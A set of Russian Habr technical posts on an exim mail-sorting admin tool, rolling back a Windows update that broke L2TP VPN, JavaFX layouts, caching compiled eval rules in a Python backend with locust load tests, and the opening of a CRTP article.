После чего пишем 7 кил примитивного кода на PHP ([скачать](http://webloft.ru/upload/file/it/sort_admin_tar.gz)), чтобы создавать правила сортировки для конкретного пользователя и ага — ~~летальный исход~~ потребности сортировки писем реализованы процентов на 80%. А лично мои — на 100%. Правда, неожиданно обнаружилось (а может просто не нашел?), что на этом этапе exim не имеет отдельных переменных под каждый заголовок, поэтому здоровенная борода эксимовых экспансий строк призвана всего лишь выделить заголовок Subject из многострочного поля содержащего сразу все заголовки письма.
Создаем таблицу для хранений правил сортировки с обязательной нулевой записью, которая будет определять размещение письма во «Входящие» если правил не нашлось:
````
CREATE TABLE `sorter` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`priority` int(11) NOT NULL DEFAULT '0',
`target` varchar(255) NOT NULL DEFAULT '',
`text` varchar(255) NOT NULL DEFAULT '',
`dir` varchar(255) NOT NULL DEFAULT '',
`email` varchar(255) NOT NULL DEFAULT '',
PRIMARY KEY (`id`)
);
INSERT INTO `sorter` SET `priority`=0;
````
Скриншот админки:

Скрипты берут список уже имеющихся у юзера папок на сервере.
Система неидеальна, и имеет как минимум три ограничения:
1. работает с русскими кодировками только если кодировка письма совпадает с кодировкой записей в таблице правил;
2. работает только одно правило в порядке очередности (чем выше, тем приоритетнее), так что правила с логикой И сделать не получится, только ИЛИ;
3. количество полей для обработки ограничено отправителем и темой.
В принципе, можно будет потом допилить под использование для выборок и других заголовков, а не только subject, возможно сделаю, если понадобится. Также была мысль написать плагин для RoundCube, но поглядев на то, как они пишутся, было решено забить на это, хоть и с большой жалостью (авось кто-нть, заинтересовавшийся реализацией, сделает это: таки-улыбка:). Также хочу отметить, что sql-запрос тестировался на последней версии порта MySQL 5.5 для FreeBSD, так что неизвестно, покатит ли этот запрос для более старых версий. | https://habr.com/ru/post/139728/ | null | ru | null |
# Свежее обновление Windows делает невозможным подключение через VPN (L2TP)
Похоже Microsoft решила сделать оригинальный новогодний подарок и продлить новогодние праздники ещё немного, выпустив обновление делающее невозможным VPN-подключение по протоколу L2TP, который часто используется для удалённой работы. То что обновления ~~Windows~~, приносят не только исправления но и новые баги — уже не новость. Однако ввиду того что данная проблема носит широкий характер из-за большой вероятности появления и большого распространения удалённой работы решил что неплохо бы предупредить сообщество.
Итак, обновления от 11 января 2022 года, которые, вероятно, и являются причиной данной проблемы:
* Windows 10 — KB5009543 (также упоминается ~~KB5008876~~)
* Windows 11 — KB5009566 (также упоминается ~~KB5008880~~)
*Упомянутые в скобках обновления пришли параллельно с проблемными, судя по комментариям они к рассматриваемой проблеме отношения не имеют.*
Стоит отметить что обновление не в 100 % случаях приводит к проблеме, частично это зависит от конечной точки к которой осуществляется подключение. Проблема наблюдается как при создании нового подключения так и для уже для настроенных подключений.
Если обновление уже установлено в качестве решения проблемы на данный момент предлагается только откат обновления, например следующим PowerShell-скриптом (требуются админские права).
```
if (get-hotfix -id KB5009543) {
wusa /uninstall /kb:5009543
}
if (get-hotfix -id KB5009566) {
wusa /uninstall /kb:5009566
}
```
В [комментариях](https://habr.com/ru/news/t/645131/#comment_23929887) отметили что обновление KB5009624 для Windows Server 2012 R2, также вышедшее накануне, вызывает проблемы с виртуальными машинами Hyper-V.
При появлении других решений добавлю их в конце публикации.
Если обновление ещё не установлено — рекомендуется воспользоваться функцией приостановки обновлений.
[Обсуждение проблемы на Reddit (и хейт "в пользу" Microsoft)](https://www.reddit.com/r/sysadmin/comments/s1oqv8/kb5009543_january_11_2022_breaks_l2tp_vpn/)
**UPD:**
[В комментариях](https://habr.com/ru/news/t/645131/#comment_23930291) сообщают что сломалось не само L2TP, а варианты авторизации MS-Chap и EAP, поэтому возможна неработоспособность других подключений, использующих эти алгоритмы.
Также [предлагают отключить или ослабить IPSec](https://habr.com/ru/news/t/645131/#comment_23930171), однако это снижает безопасность подключения, и не помогает, если на сервере VPN настроено строгое шифрование (поэтому самым актуальным на данный момент являет решение с откатом обновления).
От себя пожелаю больше благ и меньше багов в Новом Году! ✨ | https://habr.com/ru/post/645131/ | null | ru | null |
# Учебник по JavaFX: основные макеты
Перевод статьи «[JavaFX Tutorial: Basic layouts](https://www.vojtechruzicka.com/javafx-layouts-basic/)» автора Vojtech Ruzicka.
Как организовать и разместить GUI компоненты в приложении JavaFX.
Это четвертая статья в серии о JavaFX. В [предыдущей статье](https://habr.com/ru/post/474982/) я описал, как использовать FXML и SceneBuilder для создания вашего пользовательского интерфейса. Теперь мы рассмотрим макеты.
Все посты в серии о JavaFX:
1. [Учебник по JavaFX: начало работы](https://habr.com/ru/post/474292/)
2. [Учебник по JavaFX: Привет, мир!](https://habr.com/ru/post/474498/)
3. [Учебник по JavaFX: FXML и SceneBuilder](https://habr.com/ru/post/474982/)
4. Учебник по JavaFX: основные макеты
5. [Учебник по JavaFX: расширенные макеты](https://habr.com/ru/post/477408/)
6. [Учебник по JavaFX: CSS стилизация](https://habr.com/ru/post/477924/)
7. [JavaFX Weaver: интеграция JavaFX и Spring Boot приложения](https://habr.com/ru/post/478402/)
### Макеты
Макет (Layout) является контейнером для компонентов. Макеты полезны тем, что вы можете позиционировать этот контейнер как целое независимо от того, какие компоненты находятся внутри. Более того, каждая сцена может содержать только один компонент, поэтому вам нужен макет в качестве корневого компонента для вашей сцены, чтобы вы могли разместить все необходимые компоненты сцены. Конечно, одного макета обычно недостаточно, но вы можете поместить один макет внутрь другого.
В дополнение к этому макеты также организуют и размещают ваши компоненты внутри себя. В зависимости от используемого макета дочерние компоненты могут быть расположены:
* Один за другим по горизонтали
* Один за другим по вертикали
* Друг над другом как стек
* В сетке
Есть еще много вариантов. Важно то, что макет автоматически обновляет положение своих дочерних элементов при изменении его размера. Таким образом, можно иметь согласованный макет, даже при изменении размера окна приложения пользователем.
### HBox
Это один из самых простых среди имеющихся макетов. Он просто помещает все предметы по горизонтали в ряд, один за другим, слева направо.
В FXML вы можете использовать HBox следующим образом:
```
1
2
3
4
```
В Java вы можете использовать этот код:
```
HBox hbox = new HBox();
Button btn1 = new Button("1");
Button btn2 = new Button("2");
Button btn3 = new Button("3");
Button btn4 = new Button("4");
hbox.getChildren().addAll(btn1, btn2, btn3, btn4);
```
### Spacing
Наши элементы теперь аккуратно разложены в ряд, один за другим:

Однако такой вариант не очень хорош, так как элементы расположены друг за другом без промежутков. К счастью, мы можем определить промежуток между компонентами, используя свойство spacing HBox:
```
...
```
Или в Java с помощью *setSpacing()*:
```
HBox hbox = new HBox();
hbox.setSpacing(10);
```
### Padding
Элементы теперь расположены правильно, однако между элементами и самим HBox по-прежнему нет отступов. Может быть полезно добавить Padding (заполнение) в наш HBox:
Вы можете указать каждую область для заполнения отдельно — верхняя, нижняя, левая и правая.
```
...
```
То же самое может быть сделано в Java:
```
HBox hbox = new HBox();
hbox.setPadding(new Insets(10, 10, 10, 10));
```
### VBox
VBox очень похож на HBox, но вместо того, чтобы отображать внутренние компоненты по горизонтали друг за другом, он отображает их вертикально в столбец:

Вы по-прежнему можете устанавливать свойства spacing и padding так же, как в HBox.
В коде VBox используется точно так же, как HBox, только имя другое:
```
1
2
3
4
```
И на Java:
```
VBox vbox = new VBox();
vbox.setPadding(new Insets(10, 10, 10, 10));
vbox.setSpacing(10);
Button btn1 = new Button("1");
Button btn2 = new Button("2");
Button btn3 = new Button("3");
Button btn4 = new Button("4");
vbox.getChildren().addAll(btn1, btn2, btn3, btn4);
```
### StackPane
Этот макет полезен для размещения его компонентов друг над другом. Порядок вставки определяет порядок элементов. Это означает, что первый элемент находится внизу, следующий — сверху, и так далее.
Это может быть полезно, например, для того, чтобы в макете показать рисунок и поверх него отобразить какой-либо текст или кнопку.
В следующем примере используется StackPane в FXML:
```
Click Me!
```
Тот же пример на Java:
```
StackPane stackPane = new StackPane();
Image image = new Image(getClass().getResourceAsStream("/image.jpg"));
ImageView imageView = new ImageView(image);
Button btn = new Button("Click Me!");
stackPane.getChildren().addAll(imageView, btn);
```
### Выравнивание элементов
Вы можете установить выравнивание элементов в стеке, чтобы лучше организовать их расположение:
```
...
```
Конечно, вы можете сделать то же самое в Java:
```
StackPane stackPane = new StackPane();
stackPane.setAlignment(Pos.BOTTOM_CENTER);
```
### Margin
Если вы хотите еще более детально контролировать расположение элементов, вы можете установить поля (margin) для отдельных элементов в стеке:
```
Click Me!
```
Или на Java:
```
StackPane stackPane = new StackPane();
Button btn = new Button("Click Me!");
stackPane.getChildren().add(btn);
StackPane.setMargin(btn, new Insets(0,0,10,0));
```
### FlowPane
Панель Flow может работать в двух режимах — горизонтальном (по умолчанию) или вертикальном.
В горизонтальном режиме элементы отображаются горизонтально, один за другим, как в HBox. Разница в том, что, когда горизонтального пространства больше нет, оно переносится в следующий ряд под первым и продолжается снова. Таким образом, может быть много строк, а не только один, как в HBox.
Вертикальный режим очень похож, но (подобно VBox) он отображает элементы вертикально, сверху вниз. Когда места больше нет, он добавляет еще один столбец и продолжает.
Следующий рисунок иллюстрирует эти два режима:
Заметим, что элементы не обязательно должны иметь такой же размер, как на изображении выше.
Обратите внимание, как пересчитывается положение компонентов, если вы измените размер контейнера:
Вы можете установить внутреннее заполнение этого макета так же, как для HBox и VBox. Однако использование свойства spacing немного отличается. Вместо одного свойства для spacing, вам нужно иметь отдельные горизонтальные и вертикальные свойства spacing, так как элементы могут отображаться в нескольких строках / столбцах. Для горизонтального свойства spacing используйте *hgap*, для вертикального — *vgap*.
```
FlowPane flowPane = new FlowPane();
flowPane.setOrientation(Orientation.VERTICAL);
flowPane.setVgap(10);
flowPane.setHgap(10);
flowPane.getChildren().addAll(...);
```
Пример FlowPane в FXML:
```
...
```
### TilePane
Этот макет очень похож на FlowPane. Его способ отображения компонент практически идентичен. Вы все еще можете использовать горизонтальный или вертикальный режим и определять *vgap* и *hgap*.
Одно из важных различий заключается в размерах клеток. FlowPane назначает только пространство, необходимое для каждого компонента. TilePane, с другой стороны, делает размер всех ячеек одинаковым в зависимости от самого большого элемента. Таким образом, все элементы управления хорошо выровнены в строках / столбцах.
На изображении выше одинаковые компоненты размещены одинаковым образом, но вы легко можете заметить разницу.
FlowPane размещает элементы управления один за другим, без лишних интервалов
TilePane помещает элементы управления в ячейки одинакового размера на основе самого большого элемента.
Создание TilePane ничем не отличается от FlowPane, за исключением названия.
То же самое на Java:
```
TilePane tilePane = new TilePane();
tilePane.setVgap(10);
tilePane.setHgap(10);
tilePane.setOrientation(Orientation.VERTICAL);
```
### Что дальше
В статье было рассмотрено использование нескольких основных макетов для размещения компонентов в JavaFX приложении. В действительности, в JavaFX имеется значительно более разнообразный выбор макетов. Расширенные варианты макетов будут рассмотрены в следующей статье. | https://habr.com/ru/post/475882/ | null | ru | null |
# Как мы сделали и оптимизировали механизм правил для персонализации UI
Всем привет! Меня зовут Александр, я занимаюсь backend-разработкой в [KTS](https://kts.studio/).
В одной из прошлых статей мы рассказали про [архитектуру фронтенд-приложения](https://habr.com/ru/company/kts/blog/569448/) для проекта *личного кабинета (ЛК) сотрудников Пятёрочки*. В этой статье расскажу, как мы решали проблему персонализации интерфейса пользователя на бэкенде и с какой проблемой столкнулись через какое-то время.
**Что будет в статье**:
* [Что такое ЛК и недостатки первой версии](#1)
* [Пару слов о бэкенде](#2)
* [Подробнее о правилах](#3)
* [Проблема вычисления правил](#4)
* [Проверка теории](#5)
* [Анализ результатов](#6)
* [Результат в проде](#7)
Что такое ЛК и недостатки первой версии
---------------------------------------
Мы уже писали, что такое [личный кабинет сотрудника ЛК2](https://vc.ru/services/500209-kak-my-sdelali-novyy-lichnyy-kabinet-dlya-260-tysyach-sotrudnikov-pyaterochki). Если вкратце — это нагруженный сервис личного кабинета, которым пользуются офисные рабочие и сотрудники розничных магазинов: кассиры, супервайзеры, директоры, hr-администраторы и др. Помимо обычного профиля сотрудника в личном кабинете можно оформлять множество разных справок, брать отпуска, отгулы, просматривать информацию о предстоящих и прошедших сменах, зарплате и многом другом.
Как и в любой компании, в Х5 есть иерархическая структура подчинения. У каждого сотрудника может быть одна или несколько ролей в компании. От этого зависят его обязанности и зона ответственности. Для ЛК это означает, что у пользователя, в зависимости от его роли, могут добавляться или изменяться доступные разделы, сервисы, виджеты и т.д. Вот как это выглядело в старой версии личного кабинета ЛК1.
Рис. 1 — Главная страница ЛК1 у обычного сотрудникаРис. 2 — Главная страница ЛК1 у директора магазинаМожно заметить, что у директора магазина в ЛК отображаются дополнительные разделы, такие как «Согласование переноса отпусков», «Контроль подписания ЛНА», «Мои заместители» и т.п. Все это настраивается в зависимости от роли сотрудника. Но что, если нужно настраивать внешний ЛК в зависимости от других параметров работника, либо как-то изменять отображение или порядок карточек и сервисов?
В ЛК1 не было возможности динамически настраивать контент под каждого сотрудника или группу. Чтобы изменить, добавить или убрать какой-то раздел или карточку, нужно было передавать задачу в разработку, ждать выполнения, тестировать.
При проектировании новой версии ЛК заказчик попросил сделать динамическую настройку контента и вынести все это в админку сайта, чтобы любой администратор или менеджер мог сам управлять контентом на главной странице и в боковой панели, не прибегая к помощи разработчика. Ниже — скриншот главной страницы пользователя в ЛК2. Для удобства выделили основные UI-компоненты, которые можно настраивать динамически.
Рис. 3 — Главная страница ЛК2 с выделенными основными компонентамиВсего получилось 4 основных компонента: баннеры и карточки на главной странице и группа разделов с самими разделами в боковой панели.
Пару слов о бэкенде
-------------------
Сервисы «Пятёрочки» строятся на микросервисной архитектуре. Наше приложение является основным сервисом интеграции данных из нескольких источников. Это ядро, с которым взаимодействуют фронтенд и другие сторонние команды. Главным источником данных является enterprise-решение — SAP HR. Это мастер-система, в которой хранится вся информация о сотруднике, команде, структуре подчинения компании и многом другом. Взаимодействие происходит через протокол OData. Сам бэкенд написан на Python/aiohttp, а для администрирования сайта использовали старую добрую Django. В качестве БД для хранения необходимых данных используется PostgreSQL.
Итак, вернемся к нашей задаче. В новом ЛК нам нужно уметь динамически кастомизировать отображение компонентов на сайте на основании полученных из SAP HR данных. Для этого нам понадобится:
* набор данных, опираясь на которые, мы будем показывать или скрывать компоненты приложения
* механизм для описания правил показа компонентов
* связи с настраиваемыми компонентами
* удобный интерфейс управления правилами
Подробнее о правилах
--------------------
Со стороны пользователя, в данном случае администратора, правило — это обычная строка, которая содержит небольшой фрагмент Python-кода. Например:
`any(unit in orgunit_path for unit in ["50623875", "51893158", "51893015"]) or int(personnel_number) in [1240519, 135160]`
Данная запись означает, что если сотрудник принадлежит одному из региональных кластеров "50623875", "51893158", "51893015" либо имеет один из табельных номеров "1240519", "135160", то правило считается успешным (вернёт True) и ему отобразятся все компоненты, которые привязаны к данному правилу.
Администратору доступны определенные переменные и операторы, которыми он может пользоваться в правилах. В качестве переменных прокидываются основные данные о пользователе, которые мы получаем из SAP, плюс некоторая дополнительная информация. Например, чтобы настроить отображение поздравительного баннера, администратору нужно создать правило `birthday == today` и привязать его к необходимому баннеру. Здесь переменная `birthday` — это дата рождения сотрудника, которую достаем из SAP, а `today` — сегодняшняя дата, которую мы добавляем как дополнительный параметр.
Рис. 4 — Настройка правила в админке ЛК2Рис. 5 — Настройка баннера в админке ЛК2Рис. 6 — Поздравительный баннер в ЛК2Технически, правило — это таблица в базе данных, которая хранит в себе название правила (title) и его выражение (value). Выражение должно возвращать булево значение — True или False. У компонентов, которые должны настраиваться динамически, хранится внешний ключ на то или иное правило. В момент загрузки главной страницы фронт запрашивает данные по компонентам, которые нужно отрисовать для данного пользователя. На бэке в этот момент достаем все правила и вычисляем их выражение (value).
Вычисление происходит с помощью функции [eval](https://docs.python.org/3/library/functions.html?highlight=eval#eval). На этом я немного остановлюсь.
> Да, мы знаем все опасности и риски использования данной функции, но мы были готовы к этому, постаравшись максимально обезопасить выполнение eval в угоду гибкости и удобства ее использования для текущей задачи.
>
>
Мы перестраховались.
Во-первых, ограничили доступность встроенных `__builtins__` функций:
```
local = {
**ALLOWED_BUILT_IN_FUNCTIONS,
**{"__builtins__": None},
**evidence.Schema().dump(evidence),
**self.get_evidence_extra_conditions(),
}
...
result = eval(value, local, local)
```
Во-вторых, всё это дело логируется. Если правило написано некорректно или выполняется с ошибкой, то мы сразу отследим это. В-третьих, доступ к админке есть у ограниченного доверенного круга людей.
Продолжим.
Из всего набора вычисленных правил оставляем только успешные (те, которые вернули True) и получаем все объекты, которые привязаны к этим правилам. Схематично это выглядит так:
Рис. 7 - Схема процессаПример кода с вычислением правил:
```
# Основной метод, в котором получаем id всех успешных правил,
# получаем все необходимые компоненты, на основании
# переданных id-шников правил, и подготавливаем ответ.
async def get_access_control_tree(
self,
sap: "SapAuthorizedProxy",
app: "ApiApplication",
user: "ContextUser",
platform: Optional[str] = None,
query: Optional[str] = None,
) -> "GetTabsResponse":
rules = await self.store.rule.get_success_rule_ids(
sap=sap,
app=app,
user=user,
platform=platform,
)
tabs_themes, groups_themes, banners, tabs = await gather(
self.collect_tabs_themes(rules, query),
self.collect_groups_themes(rules, query),
self.collect_banners(rules, query),
self.collect_tabs(rules, query),
)
return await self._reduce_tabs(
tabs, tabs_themes, groups_themes, banners
)
```
```
# Метод, в котором достаем из БД все правила и данные пользователя
# для подстановки в правила.
async def get_success_rule_ids(
self,
sap: "SapAuthorizedProxy",
app: "ApiApplication",
user: "ContextUser",
platform: Optional[str] = None,
) -> List[int]:
evidence, rules = await gather(
self.store.rule.get_evidence(
sap=sap,
app=app,
user=user,
platform=platform,
),
self.collect_rules(),
)
return self._handle_rules(rules, evidence)
```
```
# Метод, в котором вычисляются правила и отдаются только
# успешно выполненные.
def _handle_rules(
self, rules: List["Rule"], evidence: "Evidence"
) -> List[int]:
local = {
**ALLOWED_BUILT_IN_FUNCTIONS,
**{"__builtins__": None},
**evidence.Schema().dump(evidence),
**self.get_evidence_extra_conditions(),
}
success_rules_ids: List[int] = []
result = False
for rule in rules:
if rule.lk1:
result = evidence.check_app(rule.value)
elif rule.executable:
result = self._eval_rule(rule, local)
local[gen_rule_value_name(rule)] = result
if result:
success_rules_ids.append(rule.id)
return success_rules_ids
```
В результате на фронт возвращается ответ со списком всех компонентов, которые доступны для текущего пользователя.
Рис. 8 — Ответ на запрос доступных компонентов для текущего пользователя — /user.tabsПроблема вычисления правил
--------------------------
С развитием ЛК увеличилось количество и правил, и пользователей. ЛК стал работать медленно, а иногда просто не мог загрузить какую-то страницу. В моменты нагрузки возникали такие скачки:
Рис. 9 — Время ответа эндпоинтов ЛК в момент нагрузкиОсновная сложность заключалась в том, что по графику было тяжело понять, где и в чем конкретно проблема, т. к. в определенный момент лавинообразно начинали «тормозить» все методы API, и нельзя было понять, из-за чего всё началось. При этом время ответа от внешних сервисов оставалось на прежнем уровне.
Мы проанализировали основной флоу использования ЛК и пришли к следующей гипотезе. После логина все пользователи попадают на главную страницу. На ней выполняется запрос за получением доступных компонентов. Ранее мы сказали, что в этом хэндлере вычисляются правила с помощью встроенной функции eval. В этом и заключалась проблема.
Все дело в том, что данная функция является синхронной. А это значит, что мы не можем переключить контекст процесса в момент ее исполнения, поэтому нам необходимо ожидать, пока выполнятся все правила. То есть из-за блокирования при вычислении правил у нас работал только текущий метод, а другие ожидали его завершения. Поэтому постепенно начинало возрастать время ответа от сервера и в пиковые часы возникали такие скачки.
Нужно было попытаться оптимизировать данный метод и посмотреть, как это отразится на общей работе ЛК. Для решения проблемы мы выделили несколько вариантов оптимизации:
1. хранить результат выполнения правил в уже существующей БД
2. кэшировать результат в памяти приложения
3. кэшировать в Redis.
Так как первые два подхода не требовали дополнительных ресурсов со стороны заказчика для выполнения этой задачи, решили сначала испытать их.
#### Использование БД
Первый вариант уменьшения времени ожидания вычисления правил — хранение результата в базе данных. При таком подходе мы можем один раз для каждого пользователя вычислить все правила и сохранить результат. В дальнейшем при обращениях к данному методу вычисления правил мы просто достаем эти результаты и, если правило не изменялось, а точнее — время последнего вычисления правила (время сохранения результата) больше, чем время последнего изменения (редактирования) самого правила — то просто отдаем результат. Иначе вычисляем заново и кладем в базу (сохраняем). Преимущества данного подхода:
* не нужно каждый раз делать вычисления
* поход в базу является асинхронной операцией
Но не всё так хорошо, как кажется. Для *каждого* пользователя нужно хранить результат вычисления *каждого* правила, (результат вычисления — это промежуточная таблица для связи «многие ко многим» пользователь-правило), количество пользователей ≈ 300 000, правил — ≈ 100. По нехитрым подсчётам выходит около тридцати миллионов записей, при этом и количество пользователей, и количество правил может увеличиваться. Соответственно возрастает нагрузка на базу, потребуется больше ресурсов.
#### Кэширование в памяти
Другим вариантом оптимизации запроса было кэширование результатов вычисления правил прямо в программе. Для этого также не требуются дополнительные ресурсы, только оптимизация существующего кода.
Выше упоминалось, что вычисление правил происходит с помощью встроенной функции *eval*, и основная проблема возникает именно в этом месте. Чтобы понять, как ускорить вычисление правил и что лучше кэшировать, нужно разобраться, как работает `eval()`.
Функция `eval(expression, globals=None, locals=None)` выполняет исходное выражение `(expression)`, переданное ей в качестве обязательного аргумента, в контексте глобальных и локальных переменных. Исходное выражение может быть строкой либо объектом кода (результат выполнения функции [compile](https://docs.python.org/3/library/functions.html?highlight=eval#compile)). Если `expression` передавать в качестве строки, то `eval` «под капотом» сама будет компилировать и выполнять данное выражение. Но что, если передавать уже преобразованный код? Ведь именно процесс компиляции занимает большее время выполнения `eval`. Чтобы убедиться в этом, проведём небольшие замеры:
1) Функция eval со строкой в качестве аргумента:
```
import time
def eval_test():
arr = list(range(10 ** 6))
start = time.time()
for _ in range(10 ** 6):
eval('0 in arr')
print('Eval test time:', time.time() - start)
```
> >>> eval\_test()
> Eval test time: 6.970968961715698
>
>
2) Функция compile со строкой в качестве аргумента:
```
import time
def compile_test():
arr = list(range(10 ** 6))
start = time.time()
for _ in range(10 ** 6):
compile('0 in arr', '', 'eval')
print('Compile test time:', time.time() - start)
```
> >>> compile\_test()
> Compile test time: 6.661298990249634
>
>
3) Функция eval со скомпилированным объектом в качестве аргумента:
```
import time
def precompiled_eval_test():
arr = list(range(10 ** 6))
expr = compile('0 in arr', '', 'eval')
start = time.time()
for _ in range(10 ** 6):
eval(expr)
print('Precompiled eval test time:', time.time() - start)
```
> >>> precompiled\_eval\_test()
> Precompiled eval test time: 0.27375197410583496
>
>
Как видно из результатов теста, основное время выполнения занимает не сама функция `eval`, а функция `compile`, которая выполняется «под капотом» `eval`. Исходя из этого было предложено кэшировать результат выполнения функции `compile` и передавать в `eval()` уже не строку, а объект скомпилированного кода.
Почему же тогда просто не сохранять результат вычисленного правила (результат функции `eval`)? Тогда бы пришлось хранить результат каждого правила для каждого пользователя, а, как мы выяснили ранее, это порядка 30 миллионов записей, что приведет к дополнительным затратам по памяти. При сохранении результата компиляции затраты по памяти будут равны количеству существующих правил. В настоящий момент количество правил — около 100 штук.
Для кэширования была выбрана библиотека [cachetools](https://pypi.org/project/cachetools/)*.* Ниже приведен пример ее использования:
```
from cachetools import cached, TTLCache
RULE_CACHE_TIME = 15 * 60
@cached(TTLCache(maxsize=inf, ttl=RULE_CACHE_TIME), key=gen_rule_value_name)
def _compile_lk_rule(self, rule: "Rule") -> Any:
return compile(rule.value, "", "eval")
def _eval_rule(self, rule: "Rule", local: dict) -> bool:
try:
# вот здесь получим закэшированный результат compile
compiled = self._compile_lk_rule(rule)
return eval(compiled, local, local)
except SyntaxError:
self.logger.exception(
"[Rule] Compile expression %s error: ", rule.value
)
except Exception:
self.logger.warning(
"[Rule] Eval expression %s error: ", rule.value, exc_info=True
)
```
Минус в том, что при изменении какого-либо правила результат кэширования обновится не сразу, а только через `RULE_CACHE_TIME` (время, на которое кэшируем результат).
Проверка теории
---------------
Чтобы проверить обе теории, было решено провести нагрузочное тестирование и посмотреть, во сколько раз увеличится количество запросов в секунду (RPS). Но перед тестированием нужно было убедиться, что вообще есть смысл его проводить, и любой из способов дает прирост в производительности.
Ниже приведены запросы и время их выполнения для каждого из способов.
Рис. 10 — Исходная версия приложенияРис. 11 — Версия приложения с использованием БДРис. 12 — Версия приложения с использованием кэшаКак видно из результатов — время ответа на запрос при кэшировании скомпилированных правил и при хранении результатов в базе примерно одинаковое, и заметно отличается от исходной версии. Следовательно, обе теории имеют результат, поэтому можно переходить к тестированию под нагрузкой.
В качестве инструмента для воссоздания нагрузки был выбран [locust.io](https://locust.io/). Locust — это простой в использовании инструмент для тестирования производительности с масштабируемостью и возможностью написания пользовательских сценариев в обычном Python-коде.
Перед тем, как попасть на сервер, запросы проходят фильтрацию на WAF, это влияет на общее время выполнения запроса, и из-за этого результаты тестов могут быть неточными. Для того чтобы можно было обращаться к нашему приложению по внутренней сети, тем самым исключить время фильтрации запроса на WAF, был поднят инстанс locust в том же контуре, что и само приложение. Кроме того, были замоканы походы в сторонние API. Тем самым мы сможем наиболее точно сравнить результаты всех тестирований и исключить влияние внешних факторов.
Для подготовки простого пользовательского сценария в locust хватило всего 8 строк кода.
```
import random
from locust import HttpUser, task
class QuickstartUser(HttpUser):
host = "http://localhost:8000"
@task
def user_tabs(self):
auth = {"Authorization": f"Bearer {random.randint(0, 100)}"}
self.client.get("/user.tabs?platform=web", headers=auth)
```
Мы тестируем метод `/user.tabs`, отправляя запрос на указанный host с авторизацией одного из 100 пользователей. Host можно изменить в UI, при старте тестирования. Также можно будет указать пиковую нагрузку, темп ее роста и продолжительность тестирования.
Рис. 13 — Начальный экран locust перед стартом тестированияНиже приведены результаты проведения нагрузочного тестирования для разных версий приложения.
Исходное приложение:
Рис. 14.1 — График результатов нагрузочного тестирования исходного приложенияРис. 14.2 — Сводная статистика результатов нагрузочного тестирования исходного приложенияВерсия приложения с хранением результата в БД:
Рис. 15.1 — График результатов нагрузочного тестирования версии приложения с использованием БДРис. 15.2 — Сводная статистика результатов нагрузочного тестирования версии приложения с использованием БДВерсия приложения с использованием кэша:
Рис. 16.1 — График результатов нагрузочного тестирования версии приложения с использованием кэшаРис. 16.2 — Сводная статистика результатов нагрузочного тестирования версии приложения с использованием кэшаДля наглядности приведён общий рисунок с графиками результатов тестирований с использованием кэша, БД и исходного приложения соответственно.
Рис. 17 — Общий график результатов нагрузочного тестированияАнализ результатов
------------------
Как видно из графиков, результаты у версий приложения с использованием кэша и хранением результатов в БД примерно одинаковые. При использовании любого из этих подходов количество RPS выросло на 50%. Но как писали выше, при хранении результатов в БД будет увеличиваться нагрузка на базу. Поэтому в конечном итоге было решено использовать кэширование в приложении с использованием библиотеки cachetools.
Результат в проде
-----------------
В теории мы нашли проблему, из-за которой происходила долгая загрузка главной страницы личного кабинета и провели нагрузочное тестирование возможных решений данной проблемы. Но как убедиться в том, что это будет работать в реальной жизни, и какой прирост производительности мы получим?
Очевидно, для этого нужна какая-то метрика, по которой можно понять, что время выполнения целевого метода уменьшится после релиза новой версии. У нас была метрика, которая замеряет полное время работы хэндлера от получения запроса и до возвращения ответа. Но использовать ее здесь было бы не совсем корректно. Как мы отмечали выше, в данном методе, помимо выполнения функции eval, делаются внешние запросы в SAP и в БД, что может влиять на конечное сравнение, так как время работы внешних сервисов не зависит от нас и может варьироваться от запроса к запросу.
Нужно было делать замер «чистого» рабочего времени — время, которое затрачивается на исполнение только синхронного кода (т.е. по сути время блокировки Event loop). Про это мы расскажем подробнее в другой статье. Вкратце скажу, что это патч метода `_run` класса `asyncio.Handle`, в котором с помощью `ContextVar` мы замеряем и сохраняем время выполнения каждого метода. Ниже привожу результат данной метрики до и после релиза новой версии приложения для эндпоинта `user_tabs`, в котором как раз фронт получает все необходимые компоненты:
Рис. 17 — «Чистое» время выполнения метода user\_tabs до и после релизаКак видно из графика, после релиза (промежуток времени с 18:46 и далее) кривая пошла вниз. Время работы метода `user_tabs` уменьшилось примерно в 3 раза, что практически соответствует нашим теоретическим данным, полученным при проведении нагрузочного тестирования.
Таким образом мы решили проблему медленной работы одного из основных методов на бэкенде, узнали о тонкостях работы с функцией `eval` и научились замерять «чистое» время выполнения любого хэндлера. Теперь мы пользуемся данными наработками, если необходимо замерить работоспособность сервиса при выкатке новой фичи или протестить оптимизацию какого-либо метода. | https://habr.com/ru/post/706970/ | null | ru | null |
# Разноцветные окошки: виртуальный конструктор, CRTP и забористые шаблоны
С достаточно давних времён известен [нетривиальный шаблон проектирования](https://ru.wikipedia.org/wiki/Curiously_recurring_template_pattern), когда производный класс передаётся в параметре базового:
```
template class Base
{
…
};
class Derived : public Base
{
…
};
```
Этот шаблон имеет своё собственное название – CRTP: Curiously Recurring Template Pattern, что переводится как «странно повторяющийся шаблон». В данной статье подробно рассматривается его обобщение на цепочку наследований. Несмотря на то, что это, в общем-то, тоже известная вещь и имеет серьёзные и реальные применения, мне не приходилось с этим сталкиваться на практике ранее и я об этом не знал, а потому ради интереса вывел всё самостоятельно. Да, это действительно можно сделать, но ради этого пришлось ~~отдать душу~~ довольно серьёзно повозиться. Чтобы узнать, как это у меня получилось, за подробностями приглашаю читать дальше эту статью. Здесь мы будем заниматься ~~страшными извращениями~~ различными странными методами и прочими нехорошими вещами.
Как мне указали позже в комментариях, подобные подходы широко используются в библиотеках ATL и WTL. Тем не менее, несмотря на это, хотел бы попросить читателей прокомментировать, встречали ли они ранее выведенные шаблоны именно в той форме, в которой они у меня получились (версии через вариативный шаблон и через условную передачу). И если встречали, то указать на книгу, статью или ресурс в Сети, где вы его видели. Как вы увидите здесь далее в статье, способов решения задачи может быть несколько, и хочется надеяться, что хотя бы один из них получился новым и уникальным.
Разноцветные окошки
-------------------
Это было очень давно. Почти три года назад. Я тогда ~~сидел на тяжёлой траве~~ только постигал ~~дзен~~ основы С++11/14 по книге Мейерс С. – «Эффективный и современный С++». В ней тоже встречается упоминание этого шаблона. После этого, как я почувствовал, что ~~достиг просветления~~ освоил основы нового стандарта и готов смотреть на старые вещи по-новому, я стал освежать в памяти книгу по Windows API: Щупак Ю. – «Win32 API.
Эффективная разработка приложений». В самом начале в ней описывается минимальная программа на языке С для создания и вывода окна:
```
#include
HWND hMainWnd;
TCHAR szClassName[] = TEXT("MyClass");
MSG msg;
